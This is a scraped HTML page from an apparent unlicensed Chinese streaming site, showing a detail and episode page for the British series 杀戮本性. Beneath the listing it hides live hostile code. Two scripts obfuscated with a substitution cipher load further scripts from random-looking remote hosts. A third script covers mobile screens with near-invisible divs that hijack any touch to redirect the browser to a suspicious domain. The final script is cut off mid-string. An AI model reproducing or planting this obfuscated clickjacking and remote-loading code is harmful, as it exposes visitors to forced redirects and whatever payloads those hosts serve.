

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kxyes.com/post/412777.html
body_size: 7700
content:
<!DOCTYPE html><html><head><title>《杀戮本性》电视剧全集在线观看完整版-看戏影视</title><meta name="keywords" content="杀戮本性在线观看,杀戮本性全集,杀戮本性电视剧,欧美剧" /><meta name="description" content="电视剧杀戮本性剧情介绍：根据剧情，这部剧很显然不应该叫做善人的杀戮，《杀戮本性》才是最贴切的。请管理员修改，谢谢" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260117" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260117" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260117"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/home.js?t=20260117"></script><script>var maccms={"path":"","mid":"1","url":"www.kxyes.com","wapurl":"www.kxyes.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/search/%E9%95%BF%E5%AE%89%E4%BA%8C%E5%8D%81%E5%9B%9B%E8%AE%A1-------------.html">长安二十四计</a></li><li><a href="/search/%E5%8F%8C%E8%BD%A8-------------.html">双轨</a></li><li><a href="/search/%E8%BD%BB%E5%B9%B4-------------.html">轻年</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/list/5.html">榜单</a></li><li ><a href="/list/6.html">最近</a></li><li ><a href="/list/1.html">电影</a></li><li class="active"><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li></ul></li><li><a href="/gb.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">看戏影视</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/list/1.html">电影</a></li><li class="active"><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li><li ><a href="/list/5.html">排行榜</a></li><li ><a href="/list/6.html">最近更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/play/412777-1-1.html" title="杀戮本性在线播放"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250401-1/ba383deb5ce366ae417f381b4a903c1e.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">杀戮本性</h1><p class="data"><span class="data2">状态：</span><span class="data3">已完结</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/tags/14-----------.html">欧美剧</a></p><p class="data"><span class="data2">地区：</span>英国</p><p class="data"><span class="data2">更新：</span>2025-08-31</p><p class="data"><span class="data2">导演：</span><a href="/search/-----%E6%89%8E%E6%8B%89%C2%B7%E6%B5%B7%E6%96%AF--------.html">扎拉·海斯</a>&nbsp;</p><p class="desc detail"><span class="left data2">演员：</span><span class="data5"><a href="/search/-%E8%89%BE%E7%8E%9B%C2%B7%E9%98%BF%E6%99%AE%E5%B0%94%E9%A1%BF------------.html">艾玛·阿普尔顿</a>&nbsp;<a href="/search/-%E7%A7%91%E6%9E%97%C2%B7%E6%91%A9%E6%A0%B9------------.html">科林·摩根</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">根据剧情，这部剧很显然不应该叫做善人的杀戮，《杀戮本性》才是最贴切的。...</span><span class="detail-content" style="display: none;">根据剧情，这部剧很显然不应该叫做善人的杀戮，《杀戮本性》才是最贴切的。请管理员修改，谢谢</span>&ensp;<a class="detail-more" href="javascript:;">展开&ensp;<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/412777-1-1.html">在线播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;天堂云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/412777-8-1.html">第01集</a></li><li ><a href="/play/412777-8-2.html">第02集</a></li><li ><a href="/play/412777-8-3.html">第03集</a></li><li ><a href="/play/412777-8-4.html">第04集</a></li><li ><a href="/play/412777-8-5.html">第05集</a></li><li ><a href="/play/412777-8-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;红牛云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/412777-4-1.html">第01集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;暴风云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/412777-7-1.html">第01集</a></li><li ><a href="/play/412777-7-2.html">第02集</a></li><li ><a href="/play/412777-7-3.html">第03集</a></li><li ><a href="/play/412777-7-4.html">第04集</a></li><li ><a href="/play/412777-7-5.html">第05集</a></li><li ><a href="/play/412777-7-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;量子云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/412777-3-1.html">第01集</a></li><li ><a href="/play/412777-3-2.html">第02集</a></li><li ><a href="/play/412777-3-3.html">第03集</a></li><li ><a href="/play/412777-3-4.html">第04集</a></li><li ><a href="/play/412777-3-5.html">第05集</a></li><li ><a href="/play/412777-3-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;闪电云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/412777-1-1.html">第01集</a></li><li ><a href="/play/412777-1-2.html">第02集</a></li><li ><a href="/play/412777-1-3.html">第03集</a></li><li ><a href="/play/412777-1-4.html">第04集</a></li><li ><a href="/play/412777-1-5.html">第05集</a></li><li ><a href="/play/412777-1-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;无尽云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/412777-2-1.html">第01集</a></li><li ><a href="/play/412777-2-2.html">第02集</a></li><li ><a href="/play/412777-2-3.html">第03集</a></li><li ><a href="/play/412777-2-4.html">第04集</a></li><li ><a href="/play/412777-2-5.html">第05集</a></li><li ><a href="/play/412777-2-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;优酷云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/412777-5-1.html">第01集</a></li><li ><a href="/play/412777-5-2.html">第02集</a></li><li ><a href="/play/412777-5-3.html">第03集</a></li><li ><a href="/play/412777-5-4.html">第04集</a></li><li ><a href="/play/412777-5-5.html">第05集</a></li><li ><a href="/play/412777-5-6.html">第06集</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260117"></script><script type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477310.html" title="匹兹堡医护前线第二季" data-original="https://img.picbf.com/upload/vod/20260109-1/9d5be403b69dc2cb39dd02aa2de099ca.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新02集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477310.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/473672.html" title="芝加哥急救第十一季" data-original="https://vip.dytt-img.com/upload/vod/20251011-1/83798d4de4231003bf12602013edb7be.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新09集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/473672.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477646.html" title="真爱有代价" data-original="https://img.picbf.com/upload/vod/20260115-1/a749456064525b8c432cceaa87956983.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477646.html" title="真爱有代价">真爱有代价</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477009.html" title="换挡第二季" data-original="https://img.ukuapi88.com/upload/vod/20260103-1/8f51d4879a3048554ed9fd69a9c626e5.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477009.html" title="换挡第二季">换挡第二季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477281.html" title="失窃的女孩" data-original="https://img.picbf.com/upload/vod/20260108-1/9e52a2dd6089b16edfa71cd29a2a7dd1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新02集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477281.html" title="失窃的女孩">失窃的女孩</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477641.html" title="凡妇俗女" data-original="https://viptulz.com/upload/vod/20260115-1/f0a353604646ca0b013b087ca0fabbaa.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新06集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477641.html" title="凡妇俗女">凡妇俗女</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="412777" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[欧美剧]杀戮本性" data-pic="https://vip.dytt-img.com/upload/vod/20250401-1/ba383deb5ce366ae417f381b4a903c1e.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 看戏影视</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="krtnelwj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("krtnelwj_b");a[i].addEventListener("touchend",function(){var krtnelwj_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=krtnelwj_n}else{window.location.href=krtnelwj_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bJFvevFAyUl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S5F2YqDCM6LMDL8S5F2YqDCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvS5F2YqDCM6LMSS880a[S5F2YqDCM6LMSS8}!Xd5 S5F2YqDCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S5F2YqDCM^PYqLY[D62fODmqO(dF6O2mh5Y78S5F2YqDCM^PS5F2YqDCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v28S5F2YqDC"!Xd5 